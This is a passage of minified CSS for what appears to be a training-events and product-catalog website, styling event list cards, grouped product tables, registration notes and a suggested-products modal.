(min-width:1025px){.event-list.list-view.trainings-filters-grid .event .event__card--front__header .forMobile{display:none}}.event-list.list-view.trainings-filters-grid .event__card--front__body{display:block;padding:0;background-color:transparent}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .event__card--front__body{display:flex;flex-direction:row;align-self:stretch;flex:1 0 0%;width:100%;max-width:100%}}.event-list.list-view.trainings-filters-grid .event__card--front__body .event__card--front__body__primary{display:block}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .event__card--front__body .event__card--front__body__primary{display:flex;align-items:center;flex:0 0 auto;width:calc(100% - 265px);max-width:calc(100% - 265px)}}@media (min-width:1200px){.event-list.list-view.trainings-filters-grid .event__card--front__body .event__card--front__body__primary{display:flex;align-items:center;flex:0 0 auto;width:calc(100% - 265px);max-width:calc(100% - 265px)}}@media (min-width:1600px){.event-list.list-view.trainings-filters-grid .event__card--front__body .event__card--front__body__primary{width:calc(100% - 265px);max-width:calc(100% - 265px)}}.event-list.list-view.trainings-filters-grid .event__card.event__card--front .event__card--front__body .event__card--front__body__primary__title{font-size:12px;font-weight:700;line-height:18px;color:#254a75;display:none !important}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .event__card.event__card--front .event__card--front__body .event__card--front__body__primary__title{display:block !important;font-size:12px;flex:0 0 auto;width:25%;max-width:25%;padding-right:5px}}@media (min-width:1200px){.event-list.list-view.trainings-filters-grid .event__card.event__card--front .event__card--front__body .event__card--front__body__primary__title{width:25%;max-width:25%}}@media (min-width:1600px){.event-list.list-view.trainings-filters-grid .event__card.event__card--front .event__card--front__body .event__card--front__body__primary__title{width:25%;max-width:25%}}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .event__card--front__body__primary__title .tabLoc{display:none}}.event-list.list-view.trainings-filters-grid .event__card--front__body__primary__icons .event_name_external{display:inline-block;font-size:12px;font-weight:700;line-height:18px;color:#254a75;white-space:pre-wrap}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .event__card--front__body__primary__icons .event_name_external .forMobile{display:none}}.event-list.list-view.trainings-filters-grid .event__card--front__body__primary__icons .event_name_external .forDesk .delivery_Name{color:#f37723}.event-list.list-view.trainings-filters-grid .event__card--front__body__primary__icons .event_name_external .forDesk .location_Name{margin-left:5px}.event-list.list-view.trainings-filters-grid .event__card--front__body__primary__subtitle{display:none;font-size:12px;font-weight:700;line-height:18px;color:#254a75}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .event__card--front__body__primary__subtitle{display:block;font-size:12px;line-height:20px;padding-right:10px;flex:0 0 auto;width:30%;max-width:30%;word-wrap:break-word}}@media (min-width:1200px){.event-list.list-view.trainings-filters-grid .event__card--front__body__primary__subtitle{width:35%;max-width:35%}}@media (min-width:1600px){.event-list.list-view.trainings-filters-grid .event__card--front__body__primary__subtitle{width:36%;max-width:36%}}.event-list.list-view.trainings-filters-grid .event__card--front__body__primary__icons{display:none}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .event__card--front__body__primary__icons{display:block}}.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary{flex:0 0 auto;width:100%;max-width:100%;display:flex;flex-direction:row;justify-content:space-between;align-items:center;margin-top:0}@media (min-width:370px){.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary{flex:0 0 auto;width:100%;max-width:100%;display:flex;flex-direction:row;justify-content:space-between;align-items:center;margin-top:0}}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary{display:flex;align-items:center;flex:0 0 auto;width:255px;max-width:255px;margin-top:0}}@media (min-width:1200px){.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary{display:flex;align-items:center;flex:0 0 auto;width:255px;max-width:255px;margin-top:0}}@media (min-width:1600px){.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary{display:flex;align-items:center;flex:0 0 auto;width:265px;max-width:265px;margin-top:0}}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary .event__card--front__body__secondary__left{display:none}}.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary .event__card--front__body__secondary__type{margin-bottom:0;flex:0 0 auto;width:100px;max-width:100px}@media (min-width:375px){.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary .event__card--front__body__secondary__type{margin-bottom:0;flex:0 0 auto;width:140px;max-width:140px}}@media (min-width:768px){.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary .event__card--front__body__secondary__type{margin-bottom:0;flex:0 0 auto;width:200px;max-width:200px}}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary .event__card--front__body__secondary__type{display:none;width:auto;margin-top:0}}.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary .event__card--front__body__secondary__type .location_Name{color:#2e4972}.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary__right{display:flex;align-items:center}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary__right{display:flex;align-items:center;flex:0 0 auto;width:255px;max-width:255px}}@media (min-width:1200px){.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary__right{display:flex;align-items:center;flex:0 0 auto;width:265px;max-width:265px}}@media (min-width:1600px){.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary__right{display:flex;align-items:center;justify-content:flex-start;flex:0 0 auto;width:245px;max-width:245px}}.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary .event__card--front__body__secondary__info{margin-right:10px}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary .event__card--front__body__secondary__info{flex:0 0 auto;width:75px;max-width:75px;text-align:left;margin-right:0}}@media (min-width:1600px){.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary .event__card--front__body__secondary__info{flex:0 0 auto;width:75px;max-width:75px;text-align:left;margin-right:0}}.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary .event__card--front__body__secondary__info .view-info{color:#2e4972;text-decoration:underline;display:none}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary .event__card--front__body__secondary__info .view-info{font-size:12px;line-height:18px;color:#2e4972;text-decoration:underline;display:inline-block}}.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary .event__card--front__body__secondary__register{position:relative;width:110px;max-width:110px}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary .event__card--front__body__secondary__register{flex:0 0 auto;width:110px;max-width:110px;text-align:left;margin-top:0}}@media (min-width:1600px){.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary .event__card--front__body__secondary__register{flex:0 0 auto;width:110px;max-width:110px;text-align:left;margin-top:0}}.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary .event__card--front__body__secondary__price{margin-right:10px}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary .event__card--front__body__secondary__price{flex:0 0 auto;width:70px;max-width:70px;text-align:left;margin-right:0}}@media (min-width:1600px){.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary .event__card--front__body__secondary__price{flex:0 0 auto;width:80px;max-width:80px;text-align:left;margin-right:0}}.event-list.list-view table tbody>tr>td{display:block;padding:0}.event-list.list-view tbody>tr:nth-child(even)>td:nth-child(odd) .event{background-color:#e1e8ef}.event-list.list-view tbody>tr:nth-child(odd)>td:nth-child(even) .event{background-color:#e1e8ef}.event-list.list-view .event:hover{color:#d9723b}.event-list.list-view .event .event__card{overflow:visible;width:100%;margin-bottom:0;padding:10px 0;min-height:auto;display:block;box-shadow:none;border-radius:0}@media (min-width:1025px){.event-list.list-view .event .event__card{padding:0}}.event-list.list-view .event__card--front{display:block}.event-list.list-view .event__card.event__card--front{background-color:transparent}@media (min-width:1025px){.event-list.list-view .event__card.event__card--front{display:flex;align-items:center}}.event-list.list-view .event__card--front__header{padding:0 0 5px;background-color:transparent !important;color:inherit !important;height:auto;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:flex-start;align-items:flex-start}@media (min-width:1025px){.event-list.list-view .event__card--front__header{padding:0 10px 0 0;display:-ms-flexbox;display:flex;-ms-flex:0 0 85px;flex:0 0 85px;max-width:85px}}@media (min-width:1200px){.event-list.list-view .event__card--front__header{padding:0 10px 0 0;display:-ms-flexbox;display:flex;-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}}@media (min-width:1600px){.event-list.list-view .event__card--front__header{-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%}}.event-list.list-view .event__card--front__header__date{width:auto;font-size:12px;font-weight:700;color:#254a75}@media (min-width:1025px){.event-list.list-view .event__card--front__header__date{font-size:14px}}.event-list.list-view .event__card--front__header__date .loc_state{display:none}@media (min-width:1025px){.event-list.list-view .event__card--front__header__date .loc_state{display:block}}.event-list.list-view .event__card--front__header__date .event_date{display:block}@media (min-width:1025px){.event-list.list-view .event__card--front__header__date .event_date{display:none}}.event-list.list-view .event__card--front__header__date .timezonespan{display:block}@media (min-width:1025px){.event-list.list-view .event__card--front__header__date .timezonespan{display:none}}@media (min-width:1025px){.event-list.list-view .list-view-header .col-date.subscription{-ms-flex:0 0 230px;flex:0 0 230px;max-width:230px}.event-list.list-view .event.subscription .event__card--front__header{padding:0;display:-ms-flexbox;display:flex;-ms-flex:0 0 230px;flex:0 0 230px;max-width:230px}.event-list.list-view .event.subscription .event__card--front__header .event__card--front__header__date.subscription{font-size:14px;-ms-flex:0 0 230px;flex:0 0 230px;max-width:230px}.event-list.list-view .event.subscription .event__card--front__body .event__card--front__body__secondary.subscription{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex:0 0 220px;flex:0 0 220px;max-width:220px;margin-top:0}.event-list.list-view .event.subscription .event__card--front__body .event__card--front__body__secondary.subscription .event__card--front__body__secondary__left{display:none}.event-list.list-view .list-view-header .col-date.subscription+.col-title+.col-product+.col-type{display:none}}@media (min-width:1200px){.event-list.list-view .event.subscription .event__card--front__body .event__card--front__body__secondary.subscription{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex:0 0 230px;flex:0 0 230px;max-width:230px;margin-top:0}}@media (min-width:1600px){.event-list.list-view .event.subscription .event__card--front__body .event__card--front__body__secondary.subscription{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex:0 0 230px;flex:0 0 230px;max-width:230px;margin-top:0}.event-list.list-view .event.subscription .event__card--front__body .event__card--front__body__secondary.subscription .event__card--front__body__secondary__right{display:flex;align-items:flex-start;justify-content:space-between;-ms-flex:0 0 70%;flex:0 0 100%;max-width:100%}}.event-list.list-view .event .delivery-text{display:inline-block;font-size:12px;font-weight:700;color:#f37723;margin-left:15px}@media (min-width:1025px){.event-list.list-view .event .delivery-text{display:none}}.event-list.list-view .event .event__card--front__header .delivery-text{display:none}.event-list.list-view .event .location-text{display:inline-block;font-size:12px;font-weight:700;color:#254a75;text-align:right}.event-list.list-view .event .event__card--front__header .location-text{display:none}.event-list.list-view .event.ondemand .event__card--front__header .location-text{display:none}@media (min-width:1025px){.event-list.list-view .event .location-text{display:none}}.event-list.list-view .event__card--front__header__info{display:none}.event-list.list-view .event__card--front__body{display:block;padding:0;background-color:transparent}@media (min-width:1025px){.event-list.list-view .event__card--front__body{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}}.event-list.list-view .event__card--front__body__primary{display:block}@media (min-width:1025px){.event-list.list-view .event__card--front__body__primary{display:flex;align-items:flex-start}}.event-list.list-view .event__card--front__body__primary br{display:none}.event-list.list-view .event__card--front__body__primary__title{font-size:12px;font-weight:700;line-height:18px;color:#254a75}@media (min-width:1025px){.event-list.list-view .event__card--front__body__primary__title{font-size:14px;-ms-flex:0 0 80px;flex:0 0 80px;max-width:80px;padding-right:5px}}@media (min-width:1200px){.event-list.list-view .event__card--front__body__primary__title{font-size:14px;-ms-flex:0 0 110px;flex:0 0 110px;max-width:110px;padding-right:5px}}@media (min-width:1600px){.event-list.list-view .event__card--front__body__primary__title{font-size:14px;-ms-flex:0 0 17%;flex:0 0 17%;max-width:17%;padding-right:5px}}.event-list.list-view .event.inperson .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title.inperson{display:none}@media (min-width:1025px){.event-list.list-view .event.inperson .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title.inperson{display:block}}.event-list.list-view .event.online .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title.online{display:none}@media (min-width:1025px){.event-list.list-view .event.online .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title.online{display:block}}.event-list.list-view .event.ondemand .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title.ondemand{display:none}@media (min-width:1025px){.event-list.list-view .event.ondemand .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title.ondemand{display:block}}@media (min-width:1025px){.event-list.list-view .event.partner .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title{padding-right:10px;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}}.event-list.list-view .event__card--front__body__primary__subtitle{display:none;font-size:12px;font-weight:700;line-height:18px;color:#254a75}@media (min-width:1025px){.event-list.list-view .event__card--front__body__primary__subtitle{display:block;font-size:14px;padding-right:10px;-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px;word-wrap:break-word}}@media (min-width:1200px){.event-list.list-view .event__card--front__body__primary__subtitle{font-size:14px;padding-right:10px;-ms-flex:0 0 170px;flex:0 0 170px;max-width:170px}}@media (min-width:1600px){.event-list.list-view .event__card--front__body__primary__subtitle{font-size:14px;padding-right:10px;-ms-flex:0 0 33%;flex:0 0 33%;max-width:33%}}.event-list .event.inperson .event__card--front__body__primary .event__card--front__body__primary__subtitle.inperson{font-weight:700}.event-list.list-view .event.inperson .event__card--front__body__primary .event__card--front__body__primary__subtitle.inperson{font-weight:700}.event-list.list-view .event__card--front__body__primary__icons{margin-top:0;margin-bottom:10px;max-width:100%}@media (min-width:370px){.event-list.list-view .event__card--front__body__primary__icons{margin-top:0;margin-bottom:10px;max-width:100%}}@media (min-width:1025px){.event-list.list-view .event__card--front__body__primary__icons{margin-top:0;margin-bottom:0;padding-right:10px;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}}@media (min-width:1200px){.event-list.list-view .event__card--front__body__primary__icons{margin-top:0;margin-bottom:0;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}}@media (min-width:370px){.event-list.list-view .event.eventListDive.partner .event__card--front__body__primary__icons{margin-top:10px;margin-bottom:10px;max-width:calc(100% - 220px)}}@media (min-width:1025px){.event-list.list-view .event.eventListDive.partner .event__card--front__body__primary__icons{font-size:14px;margin-top:0;margin-bottom:0;padding-right:10px;-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}}@media (min-width:1200px){.event-list.list-view .event.eventListDive.partner .event__card--front__body__primary__icons{margin-bottom:0;margin-top:0;-ms-flex:0 0 170px;flex:0 0 170px;max-width:170px}}.event-list .event__card--front__body__primary__icons .event_name_external{display:inline-block;font-size:12px;font-weight:700;line-height:18px;color:#254a75;white-space:pre-wrap}@media (min-width:1025px){.event-list .event__card--front__body__primary__icons .event_name_external{font-size:14px}}.event-list.list-view .event__card--front__body__primary__icons__icon{height:25px;margin:0 10px 5px 0}.event-list.list-view .event__card--front__body__secondary__right{display:flex;align-items:center}@media (min-width:1025px){.event-list.list-view .event__card--front__body__secondary__right{display:flex;align-items:flex-start;-ms-flex:0 0 220px;flex:0 0 220px;max-width:220px}}@media (min-width:1200px){.event-list.list-view .event__card--front__body__secondary__right{display:flex;align-items:flex-start;-ms-flex:0 0 230px;flex:0 0 230px;max-width:230px}}@media (min-width:1600px){.event-list.list-view .event__card--front__body__secondary__right{display:flex;align-items:flex-start;justify-content:space-between;-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%}}.event-list.list-view .event__card--front__body__secondary{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;margin-top:0}@media (min-width:370px){.event-list.list-view .event__card--front__body__secondary{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;margin-top:0}}@media (min-width:1025px){.event-list.list-view .event__card--front__body__secondary{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex:0 0 300px;flex:0 0 300px;max-width:300px;margin-top:0}}@media (min-width:1200px){.event-list.list-view .event__card--front__body__secondary{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex:0 0 320px;flex:0 0 320px;max-width:320px;margin-top:0}}@media (min-width:1600px){.event-list.list-view .event__card--front__body__secondary{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex:0 0 33%;flex:0 0 33%;max-width:33%;margin-top:0}}.event-list.list-view .event__card--front__body__secondary .event__card--front__body__secondary__left{display:flex;align-items:center;justify-content:space-between}.event-list.list-view .event__card--front__body__secondary .event__card--front__body__secondary__type{margin-bottom:0;-ms-flex:0 0 113px;flex:0 0 113px;max-width:113px}@media (min-width:1025px){.event-list.list-view .event__card--front__body__secondary .event__card--front__body__secondary__type{display:block;width:auto;margin-top:0}}.event-list.list-view .event__card--front__body__secondary .location-text{display:none}.event-list.list-view .event.eventListDive.inperson .event__card--front__body__secondary .location-text{display:block;margin:0 15px}@media (min-width:1025px){.event-list.list-view .event.eventListDive.inperson .event__card--front__body__secondary .location-text{display:none}}.event-list.list-view .event__card--front__body__secondary .event__card--front__body__secondary__price{margin-right:10px}@media (min-width:1025px){.event-list.list-view .event__card--front__body__secondary .event__card--front__body__secondary__price{-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px;text-align:left;margin-right:0}}@media (min-width:1600px){.event-list.list-view .event__card--front__body__secondary .event__card--front__body__secondary__price{-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%;text-align:left;margin-right:0}}@media (min-width:1025px){.event-list.list-view .event__card--front__body__secondary .event__card--front__body__secondary__register{-ms-flex:0 0 130px;flex:0 0 130px;max-width:130px;text-align:left;margin-top:-5px}}@media (min-width:1600px){.event-list.list-view .event__card--front__body__secondary .event__card--front__body__secondary__register{-ms-flex:0 0 130px;flex:0 0 130px;max-width:130px;text-align:left;margin-top:-5px}}.event-list.list-view .event__card--front__body__secondary .event__card--front__body__secondary__register .new-event{display:inline-block;width:15px;height:15px;margin-left:10px;vertical-align:middle;background-repeat:no-repeat;background-position:center left;background-size:contain}.event-list.list-view .event__card--front__body__secondary .event__card--front__body__secondary__register .new-event:empty{display:none}@media (min-width:260px){.event-list.list-view .event__card--front__body__secondary .event__card--front__body__secondary__register .new-event{width:25px;height:25px}}.event-list.list-view .event .card-active{-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);transform:rotateY(0deg);z-index:1}.event-list.list-view .event .card-inactive{opacity:1;-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);transform:rotateY(0deg);z-index:0}.event-list.list-view .event .event__card--back{z-index:-1}.catalog-product-view .page-title-wrapper{background-color:#fff}@media (min-width:1025px){.catalog-product-view .page-title-wrapper{width:98%;margin:0 auto}}@media (min-width:1400px){.catalog-product-view .page-title-wrapper{width:90%}}.catalog-product-view .page-title-wrapper>.container{display:-ms-flexbox;display:flex;padding:20px 20px 0}@media (min-width:1025px){.catalog-product-view .page-title-wrapper>.container{max-width:98%;width:98%;padding-top:40px;padding-bottom:0;padding-left:0;padding-right:0}}@media (min-width:1400px){.catalog-product-view .page-title-wrapper>.container{max-width:90%;width:90%}}.catalog-product-view .page-title-wrapper>.container>.imgHolder{float:none;margin-right:0;display:none}@media (min-width:1025px){.catalog-product-view .page-title-wrapper>.container>.imgHolder{display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-align:center;align-items:center}}.catalog-product-view .page-title-wrapper>.container>.imgHolder img{height:58px;margin-top:0}.catalog-product-view .page-title-wrapper>.container>.titleHolder{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%;margin:0}@media (min-width:1025px){.catalog-product-view .page-title-wrapper>.container>.titleHolder{padding-left:30px}}.catalog-product-view .page-title-wrapper>.container>.titleHolder .page-title{font-family:'Roboto',sans-serif !important;font-size:18px;font-weight:700;margin:0}.catalog-product-view .page-title-wrapper>.container>.titleHolder .page-title span{display:block;font-size:18px;font-weight:700;color:#254a75;margin-bottom:5px}@media (min-width:1024px){.catalog-product-view .page-title-wrapper>.container>.titleHolder .page-title span{font-size:30px;font-weight:700;line-height:37px;margin-bottom:0}}.catalog-product-view .page-title-wrapper>.container>.titleHolder .page-title br{display:none}.catalog-product-view .page-title-wrapper>.container>.titleHolder .page-title small{display:block;font-size:12px;font-weight:400;color:#254a75}@media (min-width:1024px){.catalog-product-view .page-title-wrapper>.container>.titleHolder .page-title small{font-size:16px;font-weight:400}}.catalog-product-view .product-info-main{float:none;padding-top:15px}@media (min-width:1025px){.catalog-product-view .product-info-main{padding-top:15px}}.catalog-product-view .product-info-main .product-add-form{width:100%;position:relative;margin-left:0;left:auto;background:0 0;padding:0;margin-top:0;margin-bottom:0;border:none}@media (min-width:1025px){.catalog-product-view .product-info-main .product-add-form{width:98%;margin:0 auto 20px}}@media (min-width:1400px){.catalog-product-view .product-info-main .product-add-form{width:95%}}@media (min-width:1025px){.catalog-product-view .product-info-main .product-add-form .container{max-width:98%;width:98%}}@media (min-width:1400px){.catalog-product-view .product-info-main .product-add-form .container{max-width:98%;width:98%}}.catalog-product-view .bundle-options-container{float:none;padding-top:15px}@media (min-width:1025px){.catalog-product-view .bundle-options-container{padding-top:15px}}.catalog-product-view .bundle-options-container .product-add-form{width:100%;position:relative;margin-left:0;left:auto;background:0 0;padding:0;margin-top:0;margin-bottom:0;border:none}@media (min-width:1025px){.catalog-product-view .bundle-options-container .product-add-form{width:98%;margin:0 auto 20px}}@media (min-width:1400px){.catalog-product-view .bundle-options-container .product-add-form{width:95%}}@media (min-width:1025px){.catalog-product-view .bundle-options-container .product-add-form .container{max-width:98%;width:98%}}@media (min-width:1400px){.catalog-product-view .bundle-options-container .product-add-form .container{max-width:98%;width:98%}}.catalog-product-view .product-add-form .table-wrapper{margin-bottom:20px}@media (min-width:1025px){.catalog-product-view .product-add-form .table-wrapper{margin-bottom:30px}}.catalog-product-view .product-add-form .table-wrapper.grouped{margin-left:-9px;margin-right:-9px}.catalog-product-view .product-add-form .table-wrapper .table.data.grouped th{font-size:10px;font-weight:700;line-height:12px;letter-spacing:1px;color:#fff;text-transform:uppercase;background-color:#254a75;padding:9px 10px;border:none !important}@media (min-width:1025px){.catalog-product-view .product-add-form .table-wrapper .table.data.grouped th{font-size:14px;font-weight:700;line-height:21px;color:#fff;text-transform:uppercase;background-color:#254a75;padding:9px 10px;border:none !important}}.catalog-product-view .product-add-form .table-wrapper .table.data.grouped th:first-of-type{padding-left:20px}.catalog-product-view .product-add-form .table-wrapper .table.data.grouped th:last-of-type{padding-right:20px}.catalog-product-view .product-add-form .table-wrapper .table.data.grouped tbody tr td{font-size:14px;font-weight:400;color:#254a75;padding-top:15px;padding-right:10px;padding-bottom:15px !important;padding-left:10px;border-bottom:1px solid #ccc !important}@media (min-width:1025px){.catalog-product-view .product-add-form .table-wrapper .table.data.grouped tbody tr td{font-size:16px;font-weight:400;padding-top:14px;padding-right:10px;padding-bottom:14px !important;padding-left:10px}}.catalog-product-view .product-add-form .table-wrapper .table.data.grouped tbody tr td:first-of-type{padding-left:20px}.catalog-product-view .product-add-form .table-wrapper .table.data.grouped tbody tr td:last-of-type{padding-right:20px}.catalog-product-view .product-add-form .table-wrapper .table.data.grouped tbody tr td.unavailable{white-space:normal !important}@media only screen and (max-width:639px){.catalog-product-view .product-info-main .product-add-form .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td[data-th]:before,.catalog-product-view .product-info-main .product-add-form .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr th[data-th]:before{display:none}}.catalog-product-view .product-add-form .table-wrapper .table.data.grouped tbody tr td:first-of-type{position:relative}.table.grouped td.col .product-item-img{display:none}@media (min-width:639px){.table.grouped td.col .product-item-img{display:inline-block;width:30px;height:30px;position:absolute;left:20px;top:14px;object-fit:contain}}.table.grouped td.col .product-item-name{font-size:14px;font-weight:400}@media (min-width:1025px){.table.grouped td.col .product-item-name{font-size:20px;font-weight:400}}.product-info-main .product-add-form .table-wrapper.grouped .table.data.grouped .col.cou{width:38%}.product-info-main .product-add-form .table-wrapper.grouped .table.data.grouped .col.doc{width:12%}.product-info-main .product-add-form .table-wrapper.grouped .table.data.grouped .col.time{width:20%}.product-info-main .product-add-form .table-wrapper.grouped .table.data.grouped .col.pri{width:10%}.product-info-main .product-add-form .table-wrapper.grouped .table.data.grouped .col.tax{width:10%}.product-info-main .product-add-form .table-wrapper.grouped .table.data.grouped .col.qty{width:10%}@media only screen and (max-width:639px){.catalog-product-view .product-add-form .table-wrapper.grouped .table.data.grouped>thead>tr>th.col.time{display:none !important}}.catalog-product-view .table-wrapper .table.grouped .col.qty .control.qty .qty{font-size:16px;font-weight:400;color:#254a75;border:none;border-radius:4px;padding:5px 10px;background-image:url("../images/icons/icon-select-arrow.svg") !important;background-repeat:no-repeat;background-position:90% 50%;background-size:10px;width:60px !important;height:30px;cursor:pointer}@media (min-width:1025px){.catalog-product-view .table-wrapper .table.grouped .col.qty .control.qty .qty{box-shadow:0 0 8px rgba(0,0,0,.2);width:70px !important}}.catalog-product-view .table-wrapper .tbl_hero__content__note{font-size:10px;font-weight:700;font-style:italic;color:#000;background-color:#e1e8ef;padding:5px 20px}@media (min-width:1025px){.catalog-product-view .table-wrapper .tbl_hero__content__note{font-size:12px;padding:11px 20px}}.catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped{margin-bottom:0}.catalog-product-view .product-info-main .product-add-form .note_register{background-color:#e1e8ef;padding:0;margin-bottom:20px}@media (min-width:1025px){.catalog-product-view .product-info-main .product-add-form .note_register{padding:0;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}.catalog-product-view .product-info-main .product-add-form .note_register:before,.catalog-product-view .product-info-main .product-add-form .note_register:after{content:'';display:block;display:none}}@media (min-width:1025px){.catalog-product-view .product-info-main .product-add-form .note_register .note_message{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}}.catalog-product-view .product-info-main .product-add-form .note_register .tbl_hero__content__note{font-size:14px;font-weight:700;font-style:italic;color:red;padding:10px 20px}@media (min-width:1025px){.catalog-product-view .product-info-main .product-add-form .note_register .tbl_hero__content__note{font-size:16px;padding:10px 20px}}.product-info-main .product-add-form .table-wrapper.grouped .table.data.grouped.suggestion{table-layout:fixed;margin-bottom:20px}@media (min-width:1025px){.product-info-main .product-add-form .table-wrapper.grouped .table.data.grouped.suggestion{margin-bottom:0}}.product-info-main .product-add-form .table-wrapper.grouped .table.data.grouped.suggestion .col.title{vertical-align:middle;width:45%;text-transform:capitalize;white-space:normal}.product-info-main .product-add-form .table-wrapper.grouped .table.data.grouped.suggestion .col.pri{vertical-align:middle;width:15%}.product-info-main .product-add-form .table-wrapper.grouped .table.data.grouped.suggestion .col.qty{vertical-align:middle;width:15%}@media (min-width:639px){.product-info-main .product-add-form .table-wrapper.grouped .table.data.grouped.suggestion .col.title{width:70%}.product-info-main .product-add-form .table-wrapper.grouped .table.data.grouped.suggestion .col.pri{width:10%}.product-info-main .product-add-form .table-wrapper.grouped .table.data.grouped.suggestion .col.qty{width:10%}}.catalog-product-view .product-info-main .product-add-form .note_register.suggestion{background-color:#e1e8ef;display:flex;justify-content:flex-end;margin-bottom:20px;display:none}@media (min-width:1025px){.catalog-product-view .product-info-main .product-add-form .note_register.suggestion{background-color:#e1e8ef;display:flex;justify-content:flex-end;margin-bottom:20px}}.catalog-product-view .product-info-main .product-add-form .note_register.suggestion .box-tocart{position:static;left:auto;bottom:auto;background-color:transparent;padding:10px}@media (min-width:1025px){.catalog-product-view .product-info-main .product-add-form .note_register.suggestion .box-tocart{padding:10px 20px}}.catalog-product-view .product-info-main .product-add-form .note_register.suggestion .box-tocart .action.tocart{font-size:12px !important;font-weight:500 !important;line-height:14px !important;letter-spacing:.24px;color:#fff !important;text-transform:uppercase !important;background:#45b4b1 !important;border-radius:4px;padding:8px 16px !important}.catalog-product-view .other-interested-product-modal{position:fixed;left:0;top:0;width:100vw;height:100vh;background-color:rgba(0,0,0,.5);z-index:105}.catalog-product-view .other-interested-product-container{padding:0;height:100vh;background-color:#fff}@media (min-width:1025px){.catalog-product-view .other-interested-product-container{background-color:transparent;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}}.catalog-product-view .other-interested-product-container .other-interested-product-wrapper{position:relative;height:100vh;background-color:#fff}@media (min-width:1025px){.catalog-product-view .other-interested-product-container .other-interested-product-wrapper{height:auto}}.catalog-product-view .other-interested-product-container .other-interested-product-titleHolder{padding:20px;width:100%;height:60px;background-color:#fff}.catalog-product-view .other-interested-product-container .other-interested-product-title{font-family:'Roboto',sans-serif !important;font-size:14px;font-weight:700;color:#000;text-align:center;text-transform:capitalize;margin:0}@media (min-width:1025px){.catalog-product-view .other-interested-product-container .other-interested-product-title{font-size:16px}}.catalog-product-view .other-interested-product-container .other-interested-product-titleHolder 